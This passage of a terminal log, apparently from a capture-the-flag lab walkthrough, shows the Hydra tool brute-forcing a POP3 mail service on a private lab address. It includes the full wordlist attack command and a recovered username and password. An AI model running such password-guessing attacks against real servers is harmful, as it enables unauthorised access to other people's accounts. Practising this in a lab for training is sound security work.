 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-29 13:08:43
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 20 tasks per 1 server, overall 20 tasks, 222 login tries (l:1/p:222), ~12 tries per task
[DATA] attacking pop3://192.168.206.150:55007/
[STATUS] 100.00 tries/min, 100 tries in 00:01h, 122 to do in 00:02h, 20 active
[55007][pop3] host: 192.168.206.150   login: natalya   password: bird
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-29 13:10:26
root@kali:~# hydra -l root -P /usr/share/wordlists/fasttrack.txt 192.168.206.150 -s 55007 -t 20 -I pop3
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-29 13:10:36
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 20 tasks per 1 server, overall 20 tasks, 222 login tries (l:1/p:222), ~12 tries per task
[DATA] attacking pop3://192.168.206.150:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 20 active
[STATUS] 70.00 tries/min, 140 tries in 00:02h, 82 to do in 00:02h, 20 active
[STATUS] 66.67 tries/min, 200 tries in 00:03h, 22 to do in 00:01h, 20 active